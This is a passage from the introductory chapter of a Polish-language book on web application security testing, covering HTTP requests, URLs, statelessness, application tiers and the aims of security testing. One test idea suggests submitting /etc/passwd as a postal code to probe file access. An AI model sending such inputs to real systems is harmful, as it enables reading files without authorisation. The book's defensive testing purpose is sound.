oraz większość innego oprogramowania. Jeżeli po uruchomieniu programu zobaczymy
komunikat: „Istnieje nowa wersja tego programu”, zwykle oznacza to, że program wysłał
do serwera żądanie HTTP w celu sprawdzenia, czy jest dostępna nowa wersja. Podczas
testowania warto pamiętać, że przeglądarki WWW to tylko jeden z wielu typów progra-
mów, które wysyłają żądania HTTP.
Żądanie
Żądanie opisuje informacje interesujące klienta. Żądania składają się z kilku elementów,
których definicje zamieścimy poniżej: adresu URL, parametrów oraz metadanych wystę-
pujących w postaci nagłówków.
URL
Adres URL (Universal Resource Locator) — dosłownie: uniwersalny wskaźnik zasobu —
jest specjalnym typem identyfikatora URI (Universal Resource Identifier) — uniwersalnego
identyfikatora zasobu. URL wskazuje na lokalizację obiektu, który próbujemy przetwa-
rzać za pośrednictwem protokołu HTTP. Adresy URL zawierają protokół (dla naszych
celów będziemy wykorzystywali tylko http i https). Za protokołem występuje standardo-
wy ciąg (://), który oddziela nazwę protokołu od pozostałej części lokalizacji. Dalej jest

1.2. Czym są aplikacje internetowe?
|
29
opcjonalny identyfikator użytkownika, opcjonalny dwukropek i opcjonalne hasło. Za ni-
mi występuje nazwa serwera, z którym nawiązujemy łączność. Za nazwą serwera jest
ścieżka do zasobu na tym serwerze. Adres URL może zawierać opcjonalne parametry.
Na koniec można wykorzystać symbol krzyżyka (#) w celu odwołania do wewnętrznego
fragmentu lub kotwicy wewnątrz treści strony. Przykład pełnego adresu URL zawierają-
cego wszystkie elementy opcjonalne zamieszczono w listingu 1.1.
Listing 1.1. Przykładowy adres URL zawierający wszystkie elementy opcjonalne
http://fred:wilma@www.example.com/private.asp?dok=3&czesc=4#stopka
W adresie URL pokazanym w listingu 1.1 występuje użytkownik o identyfikatorze
fred
,
posługujący się hasłem
wilma
. Dane te są przekazywane na serwer
serwera kierowane jest żądanie o dostarczenie zasobu
/private.asp
i przekazywany jest
parametr o nazwie
dok
i wartości
3
oraz parametr
czesc
o wartości
4
. Adres zawiera
odwołanie do wewnętrznej kotwicy (fragmentu) o nazwie
stopka
.
Parametr
Parametr to para klucz – wartość zawierająca znak równości (
=
) pomiędzy kluczem a warto-
ścią. Adres URL może zawierać wiele takich par. Poszczególne parametry są oddzielone
od siebie znakiem ampersand (
&
). Parametry można przekazywać za pomocą adresu
URL (tak jak pokazano w listingu 1.1) lub w treści żądania (tak jak pokażemy później).
Metoda
Każde żądanie do serwera wykorzystuje jedną z kilku typów metod. Dwie najbardziej
popularne to
GET
i
POST
. Jeśli użytkownik wpisuje adres URL w przeglądarce WWW i naci-
ska Enter lub jeśli klika na łącze, to w rzeczywistości wydaje żądanie
GET
. W większości
przypadków, kiedy klikamy na przycisk w formularzu lub wykonujemy stosunkowo
złożoną operację jak na przykład wgrywanie grafiki na serwer, wykonujemy żądanie
POST
. Istnieją również inne metody (na przykład
PROPFIND
,
OPTIONS
,
PUT
,
DELETE
), które
są wykorzystywane głównie w protokole DAV (Distributed Authoring and Versioning). W tej
książce nie będziemy się zbytnio zajmować tymi metodami.
Rozróżnianie wielkich i małych liter w adresach URL
Choć jest to dość zaskakujące, w niektórych elementach adresu URL wielkość liter ma zna-
czenie (tzn. litery wielkie znaczą coś innego niż małe), natomiast w innych nie. O tej własno-
ści należy pamiętać podczas testowania. W przykładzie zamieszczonym w listingu 1.1 można
zauważyć wiele miejsc, w których wielkość liter ma znaczenie, wiele innych, w których nie
ma żadnego znaczenia, oraz takie, w których nie można tego stwierdzić.
W identyfikatorze protokołu (w naszym przykładzie
http
) wielkość liter nie ma znaczenia.
Można tu wpisać
HTTP
,
http
,
hTtP
lub cokolwiek innego. Niezależnie od sposobu zapisu,
adres URL zadziała. To samo dotyczy protokołu HTTPS. Obowiązują identyczne zasady.
W identyfikatorze użytkownika i haśle (w naszym przykładzie
fred
i
wilma
) wielkość liter
prawdopodobnie ma znaczenie. Zależy to od oprogramowania serwera, który może rozróż-
niać wielkość liter albo nie. Może to również zależeć od samej aplikacji. Trudno to stwierdzić
na pierwszy rzut oka. Można jednak mieć pewność, że przeglądarka lub inny klient prześle
je dokładnie w taki sposób, w jaki zostaną wpisane.

30
|
Rozdział 1. Wprowadzenie
W nazwie serwera (w naszym przykładzie
) wielkość liter nigdy nie ma
znaczenia. Dlaczego? Jest to nazwa serwera w systemie DNS (Domain Name System), w któ-
rym wielkość liter jest nieważna. Równie dobrze można wpisać
wWw.eXamplE.coM
lub wy-
korzystać dowolną inną kombinację wielkich i małych liter. Powinno działać niezależnie od
pisowni.
W sekcji definiującej zasób wielkość liter nie zawsze ma znaczenie. My zażądaliśmy pliku
/private.asp
. Ponieważ ASP jest rozszerzeniem systemu Windows, sugeruje to, że przesyłamy
żądanie do systemu Windows. Z reguły w serwerach Windowsa wielkość liter nie ma znaczenia,
zatem zapis
/PRIvate.aSP
także powinien zadziałać. W systemach uniksowych z serwerem
Apache wielkość liter prawie zawsze ma znaczenie. Nie ma jednak ściśle obowiązujących
reguł, zatem każdy przypadek należy indywidualnie sprawdzać.
W parametrach również może być różnie. Parametry są przekazywane do aplikacji, a w aplika-
cjach wielkość liter może, choć nie musi, mieć znaczenie. Aby się tego dowiedzieć, należy
przeprowadzić odpowiednie testy.
Podstawowe informacje o HTTP
Istnieje wiele zasobów, które definiują i opisują protokół HTTP. Elementarne wiadomości
można znaleźć w artykule Wikipedii (http://en.wikipedia.org/wiki/HTTP). Oficjalna definicja
protokołu znajduje się w dokumencie RFC 2616 (http://tools.ietf.org/html/rfc2616). Dla naszych
celów opiszemy kilka kluczowych pojęć, które mają istotne znaczenie dla wykorzystywanych
metod testowania.
HTTP jest protokołem klient-serwer
Jak jasno stwierdziliśmy w punkcie dotyczącym terminologii, klienty przesyłają żądania, a serwe-
ry na nie odpowiadają. Nie może być inaczej. Serwer nie ma możliwości stwierdzenia, że
„taki a taki komputer potrzebuje danych; połączę się z nim i mu je prześlę”. Jeśli kiedykol-
wiek zaobserwujemy działanie, w którym serwer nagle wyświetla jakieś informacje (jeśli nic
nie klikaliśmy i nie żądaliśmy jawnie żadnych informacji), jest to zazwyczaj sygnał obecności
nieznanych własności stworzonych przez programistę aplikacji. Takie klienty jak przeglądarki
WWW oraz aplety Flash można zaprogramować w taki sposób, aby odpytywały serwer co okre-
ślony przedział czasu lub o wyznaczonych porach. Dla testera oznacza to, że możemy skupić
się na testowaniu klienckiej strony aplikacji — emulować działania klienta i oceniać odpo-
wiedzi serwera.
HTTP jest protokołem bezstanowym
W samym protokole HTTP nie istnieje pojęcie stanu. Oznacza to, że wybrane połączenie nie
ma związku z żadnym innym połączeniem. Jeśli teraz klikniemy na łącze, a następnie na inne
łącze za dziesięć minut (lub nawet za sekundę), serwer nie będzie miał żadnej informacji o tym,
że te dwa żądania zostały przesłane przez tę samą osobę. W aplikacjach przeprowadzany jest
szereg operacji w celu ustalenia, kto wykonuje jakie działania. Należy zdać sobie sprawę z tego,
że to aplikacja zarządza sesją i określa, czy dane połączenie jest powiązane z innym. Protokół
HTTP sam w sobie nie jest w stanie jawnie określić takiej relacji.

1.3. Podstawowe pojęcia dotyczące aplikacji internetowych
|
31
A co z adresem IP? Czyż nie identyfikuje on połączenia w sposób unikatowy i czy dzięki
niemu serwer nie może stwierdzić, że wszystkie połączenia z jednego adresu IP są ze sobą
powiązane? Odpowiedź brzmi: „Nie”. Pomyślmy tylko o wielu domownikach posiadających
własne komputery, ale jedno łącze z internetem (na przykład szerokopasmowe połączenie
kablowe lub połączenie DSL). To łącze ma tylko jeden adres IP, a urządzenia w sieci (routery)
wykorzystują sztuczkę, która nazywa się NAT (ang. Network Address Translation — translacja
adresów sieciowych) w celu ukrycia informacji o tym, ile komputerów korzysta z tego samego
adresu IP.
Co z plikami cookie? Czy za ich pomocą można śledzić sesje i stany? Tak, w większości przy-
padków są one wykorzystywane w tym celu. Ponieważ pliki cookie są tak często wykorzy-
stywane do śledzenia informacji o sesjach i stanach, stają się one centralnym punktem testo-
wania. Jak przekonamy się w rozdziale 11., niepowodzenia w prawidłowym śledzeniu sesji
i stanów są główną przyczyną wielu problemów bezpieczeństwa.
HTTP jest protokołem tekstowym
Możemy zajrzeć do komunikatów przesyłanych w łączu i zobaczyć, co się z nimi dzieje.
Przechwytywanie komunikacji HTTP jest bardzo łatwe. Jest ona bardzo łatwa do zinterpre-
towania przez ludzi. Co ważniejsze, ponieważ jest ona tak prosta, bardzo łatwo zasymulo-
wać żądania HTTP. Bez trudu można zasymulować żądania każdego klienta. Niezależnie od
tego, czy jest to przeglądarka WWW, odtwarzacz animacji Flash, czytnik PDF lub dowolny
inny klient. W rzeczywistości cała niniejsza książka sprowadza się do wykorzystywania nie-
standardowych klientów (narzędzi testowania) bądź też standardowych klientów (przeglądarki
WWW) w niestandardowy sposób (z wykorzystaniem wtyczek do testowania).
1.3. Podstawowe pojęcia dotyczące
aplikacji internetowych
Bloki budulcowe
Aplikacje internetowe (czyli zgodnie z naszą definicją „programy korzystające z protokołu
HTTP”) występują w wielu różnych kształtach i rozmiarach. Może to być pojedynczy serwer
korzystający z nieskomplikowanego języka skryptowego do przesyłania różnego rodzaju ra-
portów do użytkownika. Może to być również rozbudowany system B2B (Business to Busi-
ness
) przetwarzający w każdej godzinie miliony zamówień i faktur. Może to również być
dowolne rozwiązanie pośrednie. Wszystkie składają się z takiego samego rodzaju części, które
czasami są różnie zorganizowane, w zależności od potrzeb konkretnej aplikacji.
Stos technologii
W każdej aplikacji internetowej należy rozpatrywać zbiór technologii, które zwykle określa się
terminem stos. Na najniższym poziomie jest system operacyjny, który daje dostęp do pod-
stawowych operacji takich jak czytanie i zapisywanie plików oraz komunikacja sieciowa.
Powyżej tej warstwy znajduje się jakiś rodzaj oprogramowania serwerowego, które przyj-
muje połączenia HTTP, przetwarza je i sprawdza, w jaki sposób należy na nie odpowiedzieć.
32
|
Rozdział 1. Wprowadzenie
Powyżej tej warstwy jest kod obsługujący dane wejściowe i ostatecznie określający dane wy-
nikowe. Tę górną warstwę można podzielić na wiele różnych warstw specjalistycznych.
Na rysunku 1.1. pokazano abstrakcyjne pojęcie stosu technologii oraz jego dwa konkretne
egzemplarze: Windows i Unix.
Rysunek 1.1. Stos technologii internetowych
W każdej aplikacji internetowej wykorzystuje się szereg technologii, choć w danym momen-
cie możemy testować tylko jedną lub kilka z nich. Każdą z tych technologii opiszemy w sposób
abstrakcyjny — od dołu do góry. Przez „dół” będziemy rozumieć najniższy poziom funkcjo-
nalny — najbardziej prymitywną i podstawową technologię, natomiast przez „górę” — tech-
nologię najbardziej abstrakcyjną.
Usługi sieciowe
Chociaż zewnętrzne usługi sieciowe nie są zazwyczaj implementowane przez programi-
stów naszej aplikacji, zwykle mają one znaczący wpływ na testowanie. Należą do nich
mechanizmy równoważenia obciążenia, programowe zapory firewall oraz różnorodne
urządzenia, które kierują pakiety przesyłane w sieci do serwera. Należy wziąć pod uwagę
wpływ programowej zapory firewall na testowanie złośliwych zachowań użytkowników.
Jeśli zapora odfiltruje złośliwe dane wejściowe, testowanie może okazać się bezskutecz-
ne, ponieważ będziemy testowali programową zaporę firewall, a nie nasz program.
System operacyjny
Większość z nas zna standardowe systemy operacyjne serwerów WWW. Odgrywają one
ważną rolę dla takich elementów jak przekroczenia limitów czasu połączeń, testy antywi-
rusowe (o którym dowiemy się w rozdziale 8.) oraz przechowywanie danych (na przy-
kład w systemie plików). Jest bardzo ważne, aby umieć odróżnić działania wykonywane
w tej warstwie od działań w innych warstwach. Czasami przypisujemy tajemnicze zachowa-
nia błędom aplikacji, podczas gdy w rzeczywistości to system operacyjny działa w nieocze-
kiwany sposób.

1.3. Podstawowe pojęcia dotyczące aplikacji internetowych
|
33
Oprogramowanie serwera HTTP
W systemie operacyjnym musi działać program, który nasłuchuje połączeń HTTP. Może
to być IIS, Apache, Jetty, Tomcat lub dowolny inny pakiet serwerowy. Podobnie jak
w przypadku systemu operacyjnego, jego działanie może mieć wpływ na aplikację, a czasami
może być mylnie interpretowane. Na przykład zadania sprawdzania identyfikatora
użytkownika i hasła może wykonywać aplikacja lub można skonfigurować oprogramo-
wanie serwera HTTP do realizacji tej operacji. Znajomość miejsca, w którym jest wyko-
nywana funkcja, ma ważne znaczenie dla właściwej interpretacji wyników testu identyfi-
katorów użytkowników i haseł.
Oprogramowanie warstwy pośredniej (middleware)
Bardzo szeroka kategoria programów działających pomiędzy serwerem a kodem obsługi
reguł biznesu. Do tej grupy można zaliczyć różne środowiska uruchomieniowe (na przy-
kład .NET i J2EE), a także produkty komercyjne takie jak WebLogic i WebSphere. Stan-
dardowym powodem zastosowania warstwy middleware w projekcie aplikacji jest two-
rzenia kodu obsługi reguł biznesu na podstawie bardziej zaawansowanej funkcji niż ta,
którą oferuje oprogramowanie serwera.
Struktura aplikacji internetowych
Jednym ze sposobów, w jaki można podzielić aplikacje internetowe na kategorie, jest liczba
i rodzaj dostępnych interfejsów, w jakie są one wyposażone. W bardzo prostych architektu-
rach wszystkie funkcje są zamknięte w jednym bądź dwóch komponentach. Złożone archi-
tektury składają się z kilku komponentów, natomiast w najbardziej złożonych występuje kil-
ka powiązanych ze sobą wielokomponentowych aplikacji.
Komponent jest dość trudnym pojęciem do zdefiniowania, można go jednak porównać do
hermetycznego bloku własności funkcjonalnych. Można go uważać za czarną skrzynkę. Za-
wiera wejścia i generuje wyniki. Oczywistym przykładem komponentu aplikacji jest baza
danych. Jej wejściem są zapytania SQL, natomiast wyjściem — dane przekazywane w odpo-
wiedzi na te zapytania. W miarę jak aplikacje stają się coraz bardziej złożone, często rozbija
się je na bardziej specjalistyczne komponenty, z których każdy obsługuje oddzielny fragment
logiki. Dobrą wskazówką, choć nie regułą, podczas wyszukiwania komponentów jest analiza
systemów fizycznych. W dużych, zaawansowanych systemach złożonych z wielu kompo-
nentów każdy komponent zazwyczaj działa jako oddzielny, fizycznie odrębny system kom-
puterowy. Często się zdarza, że komponenty są wydzielone w sieci w sposób logiczny. Nie-
które komponenty znajdują się w bardziej zaufanych strefach sieciowych, natomiast inne
w strefach niezaufanych.
Poniżej opiszemy kilka architektur, zwracając uwagę zarówno na liczbę warstw, jak i na ope-
racje realizowane przez komponenty w tych warstwach.
Typowe komponenty
Najpopularniejszą architekturą aplikacji internetowych jest struktura Model-Widok-Sterownik
(ang. Model-View-Controller — MVC). Zadaniem tego paradygmatu projektowego jest rozdzielenie
funkcji wejścia i wyjścia (Widoku) od operacji wymagań biznesu (Modelu). Komponenty te
są zintegrowane ze sobą za pomocą Sterownika. Dzięki temu podziałowi można osobno
projektować, testować i pielęgnować wymienione elementy aplikacji internetowej. Jeśli kompo-
nenty te zostaną zorganizowane w aplikację internetową, wykonują kilka popularnych zadań.

34
|
Rozdział 1. Wprowadzenie
Warstwa sesji lub prezentacji
Warstwa sesji lub prezentacji jest odpowiedzialna głównie za śledzenie użytkownika i za-
rządzanie sesjami. Obejmuje także dekoracje i grafikę oraz logikę interfejsu. W kompo-
nentach sesji i prezentacji zamieszczony jest kod służący do wydawania, kontroli ważności
i zarządzania nagłówkami, plikami cookie oraz bezpieczeństwem komunikacji (zwykle
SSL). Komponent ten może również realizować zadania warstwy prezentacji takie jak
wysyłanie użytkownikowi różnego sposobu wizualizacji na podstawie wykrytej przeglą-
darki internetowej.
Warstwa aplikacji
Warstwa aplikacji, w przypadku gdy występuje osobno, zawiera większość kodu obsługi
reguł biznesu. Komponent sesji determinuje, jakie połączenia HTTP należą do wybranej
sesji. Warstwa aplikacji podejmuje decyzje dotyczące własności funkcjonalnych i kontroli
dostępu.
Warstwa danych
W przypadku gdy aplikacja zawiera osobną warstwę danych, zadanie zarządzania da-
nymi jest powierzone osobnemu komponentowi oprogramowania. Najczęściej jest to jakaś
forma bazy danych. Kiedy aplikacja ma potrzebę zapisania lub odczytania danych, korzysta
z komponentu obsługi danych.
Biorąc pod uwagę dużą liczbę komponentów, jakie mogą występować w aplikacjach, liczba
oddzielnych warstw w systemie ma duży wpływ na jego złożoność. Warstwy aplikacji od-
grywają również istotną rolę w testowaniu, tworząc interfejsy testowania. Należy pamiętać
o konieczności przetestowania wszystkich komponentów i doborze takich testów, które mają
sens w poszczególnych warstwach.
Jednowarstwowe aplikacje internetowe
W aplikacji składającej się z jednej warstwy cały kod reguł biznesu, obsługi danych oraz in-
nych zasobów jest umieszczony w tym samym miejscu. Nie istnieje jawny podział zadań, na
przykład na obsługę połączenia HTTP, zarządzanie sesjami, zarządzanie danymi i wymusza-
nie przestrzegania reguł biznesu. Przykładem aplikacji jednowarstwowej może być prosta
strona JSP (Java Server Page) lub serwlet, który pobiera kilka parametrów jako dane wejściowe
i w rezultacie oferuje różne pliki do pobrania.
Wyobraźmy sobie aplikację przechowującą tysiące plików — każdy zawierający raport o bie-
żącej pogodzie dla podanego kodu pocztowego. Kiedy użytkownik wprowadzi kod poczto-
wy, aplikacja w odpowiedzi wyświetli odpowiedni plik. W takiej aplikacji należałoby przete-
stować logikę (co się stanie, jeśli użytkownik wprowadzi
xyz
jako kod pocztowy?). Możliwy
jest również test bezpieczeństwa (jak zachowa się aplikacja, jeśli użytkownik wprowadzi
/etc/passwd
jako kod pocztowy?). Do przeanalizowania jest jednak tylko jeden komponent
logiczny (na przykład jeden serwlet). Aby znaleźć błąd, wystarczy szukać w jednym miejscu.
Ponieważ można przypuszczać, że śledzenie sesji jest realizowane w obrębie tego samego
kodu, a my nie wykorzystujemy żadnych specjalnych mechanizmów przechowywania da-
nych (tylko pliki przechowywane na serwerze WWW), w tym przykładzie nie ma warstwy
sesji czy też danych.
W jaki sposób testuje się jednowarstwową aplikację internetową? Należy zidentyfikować jej wej-
ścia i wyjścia tak jak w każdej innej aplikacji i przeprowadzić standardowe testy wartości po-
zytywnych, negatywnych oraz istotnych ze względów bezpieczeństwa. Działania te znacznie
się różnią w porównaniu z tymi, jakie wykonujemy dla aplikacji wielowarstwowych.

1.3. Podstawowe pojęcia dotyczące aplikacji internetowych
|
35
Dwuwarstwowe aplikacje internetowe
W miarę wzrastających potrzeb aplikacji część operacji przejmuje drugi komponent działają-
cy jako osobny proces lub system. Najczęściej, jeśli są tylko dwie warstwy, zazwyczaj wystę-
puje pojedynczy komponent sesji/aplikacji oraz komponent danych. Dodanie bazy danych
lub złożonego mechanizmu przechowywania danych jest zazwyczaj jedną z pierwszych optyma-
lizacji, jakie wprowadzają programiści w aplikacji, której potrzeby rozrosły się.
Znanym skrótem opisującym aplikacje internetowe jest LAMP (Linux, Apache, MySQL i PHP).
Istnieje wiele aplikacji zbudowanych na podstawie tego paradygmatu. W większości są to
aplikacje dwuwarstwowe. Apache wspólnie z PHP tworzą połączony komponent obsługi se-
sji (aplikacji), natomiast MySQL tworzy oddzielny komponent danych. Dla spełnienia naszych
celów Linux nie ma znaczenia. Wspomnieliśmy o nim w tym miejscu, ponieważ jest on jed-
nym z elementów tworzących skrót. Hostem dla komponentów Apache, MySQL i PHP może być
dowolny system operacyjny. Dzięki temu możliwe są rozszerzenia, replikacja i redundancja.
Obsługę sesji i aplikacji może realizować wiele niezależnych systemów, natomiast osobny
zbiór komputerów może realizować usługi danych bazujące na MySQL.
Dobrym przykładem aplikacji dwuwarstwowych są pakiety obsługi blogów, zarządzania tre-
ścią oraz pakiety obsługi hostingu serwisów WWW. Oprogramowanie Apache/PHP zarzą-
dza aplikacją, natomiast w bazie danych MySQL są zapisane takie elementy jak wpisy bloga,
metadane plików lub zawartość serwisów WWW. Kontrola dostępu i funkcje aplikacji są
zaimplementowane w kodzie PHP. Zastosowanie bazy danych MySQL pozwala na łatwą
implementację takich własności jak przeszukiwanie treści, jej indeksowanie oraz skuteczna
replikacja do wielu magazynów danych.
Wykorzystywanie aplikacji dwuwarstwowych wiąże się z koniecznością opracowania testów
uwzględniających granicę pomiędzy warstwami. Jeśli warstwa prezentacji (aplikacji) reali-
zuje zapytania SQL do warstwy danych, to należy opracować testy, które bezpośrednio doty-
czą warstwy danych. Czego można się dowiedzieć o warstwie danych, relacjach zachodzą-
cych pomiędzy danymi oraz sposobem, w jaki aplikacja korzysta z danych? Należy przetestować
sposoby szyfrowania danych przez aplikację oraz sposoby, w jaki złośliwe dane mogą wpro-
wadzić aplikację w błąd.
Trójwarstwowe aplikacje internetowe
Kiedy programiści zdecydują się podzielić tworzone aplikacje na trzy lub większą liczbę
warstw, mają wiele możliwości doboru komponentów. W większości aplikacji złożonych z co
najmniej trzech komponentów wykorzystywane są skomplikowane ramy programistyczne
takie jak J2EE czy .NET. Strony JSP mogą tworzyć warstwę sesji, natomiast serwlety imple-
mentują warstwę aplikacji. Na koniec dodatkowy komponent obsługi przechowywania danych,
na przykład baza danych Oracle lub SQL Server implementuje warstwę danych.
Kiedy występuje kilka warstw, mamy kilka autonomicznych interfejsów API do przetesto-
wania. Na przykład jeśli warstwa prezentacji obsługuje sesje, należy sprawdzić, czy można
oszukać warstwę aplikacji w taki sposób, by wykonywała instrukcje z jednej sesji, podczas
gdy aplikacja działa w innej.

36
|
Rozdział 1. Wprowadzenie
Wpływ warstw na testowanie
Znajomość relacji pomiędzy komponentami w aplikacji ma istotny wpływ na sposób testo-
wania. Aplikacja może wypełnić swoją misję tylko wtedy, gdy wszystkie jej komponenty
działają prawidłowo. Do tej pory poznaliśmy już kilka sposobów badania testów w celu oce-
ny skuteczności poszczególnych komponentów. Na przykład pokrycie testu można zmierzyć
na różne sposoby: ile wierszy kodu pokrywają testy; ile wymagań jest przez nie sprawdza-
nych; ile znanych błędów możemy wygenerować. Teraz, kiedy zdajemy sobie sprawę z ist-
nienia i funkcji komponentów architektury, możemy przeanalizować liczbę testowanych
komponentów aplikacji.
Im więcej informacji tester może przekazać programiście na temat głównej przyczyny lub lo-
kalizacji błędu, tym szybciej i dokładniej można poprawić błąd. Na przykład wiedza o tym,
że błąd znajduje się w warstwie sesji lub danych, bardzo ułatwia programiście obranie wła-
ściwego kierunku podczas prób rozwiązania problemu. W przypadku konieczności zmniej-
szenia liczby wykonywanych testów w celu weryfikacji aktualizacji lub modyfikacji można
uwzględnić architekturę podczas podejmowania decyzji o tym, które testy są najważniejsze.
Co zrobić, jeśli modyfikacje dotyczyły schematu danych? Należy skoncentrować się na prze-
testowaniu komponentu obsługi danych. A jeśli zmodyfikowano sposób obsługi sesji? Należy
określić testy zarządzania sesjami i przeprowadzić je w pierwszej kolejności.
1.4. Testowanie zabezpieczeń aplikacji internetowej
Spróbujmy teraz podsumować wszystkie przedstawione dotąd pojęcia. Podczas testów funk-
cjonalnych próbujemy dowieść naszemu kierownictwu, pracownikom firmy i klientom,
że program działa zgodnie ze specyfikacją. Podczas testowania zabezpieczeń staramy się za-
pewnić wszystkich, że program działa zgodnie ze specyfikacją nawet w obliczu nieprawi-
dłowych danych wejściowych. Próbujemy zasymulować rzeczywiste ataki, prawdziwe słabe
punkty i uwzględnić te symulacje w naszym planie testów.
Testowanie zabezpieczeń aplikacji internetowych polega na wykorzystaniu szeregu narzędzi
— zarówno ręcznych, jak i automatycznych — do symulacji i stymulacji działań wykonywa-
nych w aplikacji internetowej. Wykorzystujemy złośliwe dane wejściowe, na przykład w formie
ataków za pomocą skryptów krzyżowych, i metodę ręczną oraz z użyciem skryptów w celu
przesłania ich do aplikacji internetowej. W taki sam sposób przygotowujemy złośliwe dane
wejściowe SQL i przekazujemy je w podobny sposób. Wśród wartości granicznych przeana-
lizujemy takie elementy jak przewidywalną losowość oraz identyfikatory przypisywane cy-
klicznie. W ten sposób uzyskamy pewność, że popularne ataki z wykorzystaniem tych war-
tości zakończą się fiaskiem.
Naszym celem jest stworzenie powtarzalnych, spójnych testów, które pasują do ogólnego
schematu testowania, ale które dotyczą aspektu bezpieczeństwa aplikacji internetowych. Jeśli
ktoś zapyta, czy nasze aplikacje zostały przetestowane pod kątem zabezpieczeń, będziemy
mogli pewnie odpowiedzieć: „Tak” i wskazać na konkretne wyniki testów potwierdzające na-
sze twierdzenia.

1.5. Zasadnicze pytanie brzmi: „Jak”
|
37
1.5. Zasadnicze pytanie brzmi: „Jak”
Istnieje mnóstwo książek, które próbują odpowiedzieć na pytania: dlaczego należy przepro-
wadzać testy zabezpieczeń, kiedy należy je przeprowadzać oraz jakie dane należy wykorzystać
do testowania. Niniejsza książka daje czytelnikom narzędzia do przeprowadzania tych te-
stów. Załóżmy, że Czytelnik zdecydował, dlaczego powinien przeprowadzić testy, nadszedł
czas, by rozpocząć testowanie, i ma dane, które należy przetestować. Teraz należy pokazać,
jak
zebrać wszystkie elementy razem w celu przeprowadzenia skutecznych testów zabezpie-
czeń aplikacji internetowej.
Dyskusja na temat testowania zabezpieczeń nie byłaby kompletna, gdybyśmy nie wzięli pod
uwagę automatyzacji. Właśnie tę stronę testowania aplikacji internetowych promuje wiele
spośród narzędzi zaprezentowanych w niniejszej książce. Każdy z kolejnych rozdziałów bę-
dzie opisywał specyficzne przypadki testowe oraz przedstawiał możliwości automatyzacji
oraz techniki do wykorzystania.
„Jak”, a nie „dlaczego”
Co roku wydaje się miliony złotych (a także dolarów, euro, funtów i rubli) w celu rozwijania,
testowania, zabezpieczania i naprawiania aplikacji internetowych zawierających luki w za-
bezpieczeniach. Eksperci w dziedzinie zabezpieczeń od długiego czasu ostrzegają przed
skutkami awarii oprogramowania. Firmy coraz częściej zdają sobie sprawę z wartości zabez-
pieczeń w cyklu projektowania oprogramowania. Jednak różne firmy w różny sposób re-
agują na potrzebę zabezpieczeń. Pod tym względem nie istnieją dwie instytucje, które byłyby
identyczne.
Nie mamy zamiaru mówić zbyt wiele na temat tego, dlaczego należy uwzględnić testy zabez-
pieczeń w metodologii przeprowadzania testów. Istnieją pokaźnych rozmiarów książki, które
próbują odpowiedzieć na to pytanie. Nie możemy powiedzieć, jakie znaczenie dla firmy mają
słabe zabezpieczenia oprogramowania ani też w jaki sposób należy przeprowadzić analizę
ryzyka w celu określenia podatności firmy na zagrożenia ze strony oprogramowania. Są to
ważne kwestie, ale wykraczają one poza zakres niniejszej książki.
„Jak”, a nie „jakie dane”
Nie mamy zamiaru dostarczyć czytelnikom bazy danych testowych. Na przykład w tej książ-
ce zaprezentujemy sposób testowania zagrożeń atakami typu SQL Injection oraz Cross Site
Scripting
, ale nie dostarczymy czytelnikom obszernego zbioru złośliwych danych wejścio-
wych, które można by wykorzystać. Istnieje wiele źródeł tego rodzaju informacji w interne-
cie. Do niektórych z nich zamieścimy odwołania w niniejszej książce. Biorąc pod uwagę na-
turę bezpieczeństwa oprogramowania i charakterystyczne szybkie zmiany, lepiej będzie, jeśli
czytelnicy posłużą się danymi aktualnymi co do minuty, które można ściągnąć z internetu.
Techniki zaprezentowane w recepturach zamieszczonych w tej książce będą jednak aktualne
przez długi czas i przydadzą się do opracowywania ataków wielu typów.

38
|
Rozdział 1. Wprowadzenie
„Jak”, a nie „gdzie”
W niniejszej książce nie zaprezentowano metodologii oceny aplikacji pod kątem występowa-
nia słabych punktów. W niniejszej książce nie pomożemy czytelnikom w przeprowadzaniu
oceny aplikacji internetowej — ani jednorazowo, ani w formie ciągłego procesu. Specjaliści w tej
dziedzinie o wiele łatwiej znajdą problemy. Nie dysponują oni głęboką wiedzą na temat aplikacji,
jaką mają pracownicy działów jakości aplikacji oraz programiści. Zewnętrzni konsultanci nie
uczestniczą w cyklu życia oprogramowania i stosują testy na poziomie modułów, integracji
i systemu. Jeśli ktoś potrzebuje ogólnej metodologii oceny aplikacji internetowej od podstaw,
może skorzystać z wielu dobrych książek poświęconych tej tematyce. Jeżeli jednak zajdzie
potrzeba wykonania niektórych zadań opisanych w tych książkach, okaże się, że wiele z nich
szczegółowo opisano w recepturach zamieszczonych w tej książce.
„Jak”, a nie „kto”
Każda instytucja musi zdecydować, kto przeprowadzi testy zabezpieczeń. W skład zespołu
testującego mogą (i prawdopodobnie powinni) wchodzić przedstawiciele zarówno programi-
stów, jak i testerów. W takim zespole powinny znaleźć się również osoby zajmujące się bez-
pieczeństwem informatycznym, ale to nie one powinny w całości odpowiadać za testowanie
zabezpieczeń. Osoby te nie znają tajników oprogramowania i cyklu projektowego. Jeśli te-
stowanie zabezpieczeń spoczywa wyłącznie na dziale testowania i jakości, należy w zespole
zajmującym się tymi zagadnieniami umieścić kogoś, kto posiada wiedzę na temat projekto-
wania oprogramowania. Choć w niniejszej książce nie zajmujemy się projektowaniem pro-
duktu programowego, łatwiej będzie czytelnikom korzystać z zaprezentowanych skryptów
i przypadków testowych, jeśli będą posiadać pewne doświadczenia z programowaniem i ko-
rzystaniem ze skryptów. Z receptur zamieszczonych w niniejszej książce mogą skorzystać
nawet pracownicy działów operacyjnych.
Sposób powierzenia zadań testowania, organizacji pracy oraz zarządzania testowaniem za-
bezpieczeń wykracza poza zakres tej książki.
„Jak”, a nie „kiedy”
Integracja testów zabezpieczeń, podobnie jak innych testów specjalistycznych (wydajności,
tolerancji na błędy itp.), wymaga pewnych korekt w cyklu życia oprogramowania. Należy
przeprowadzić dodatkowe testy działania (ang. smoke tests), a także testy jednostkowe, testy
regresji itp. Idealnie byłoby, aby te testy były odwzorowaniem wymagań bezpieczeństwa,
które stanowią jeszcze jedno miejsce, gdzie cykl życia oprogramowania musi się nieco zmie-
nić. W tej książce dostarczymy czytelnikom bloków budulcowych do tworzenia dobrych te-
stów zabezpieczeń, ale nie będziemy odpowiadali na pytania dotyczące tego, w jakich fragmen-
tach cyklu testowania lub metodologii projektowej należy umieścić te testy. Trudno opracować
przypadki testowe dla testów zabezpieczeń, jeśli nie zostaną określone wymagania bezpie-
czeństwa, ale to temat na inną książkę. Zamiast tego mamy zamiar pomóc czytelnikom w utwo-
rzeniu infrastruktury przypadków testowych. Należy określić (poprzez eksperymentowanie
lub poprzez zmianę metodologii), w jakich miejscach należy umieścić testy w cyklu życia
oprogramowania.

1.5. Zasadnicze pytanie brzmi: „Jak”
